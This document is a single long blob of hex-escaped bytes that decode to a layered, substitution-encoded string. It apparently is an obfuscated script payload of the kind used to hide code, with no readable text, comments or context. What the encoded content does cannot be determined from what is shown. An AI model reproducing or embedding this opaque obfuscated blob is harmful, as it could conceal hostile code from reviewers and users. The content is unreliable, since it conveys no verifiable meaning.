\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x68\x5C\x63\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x62\x5C\x6B\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x62\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x64\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x67\x5C\x6A\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x63\x5C\x73\x5C\x63\x5C\x64\x5C\x64\x5C\x52\x5C\x63\x5C\x67\x5C\x6A\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x63\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x64\x5C\x62\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6B\x5C\x73\x5C\x63\x5C\x64\x5C\x63\x5C\x52\x5C\x63\x5C\x64\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C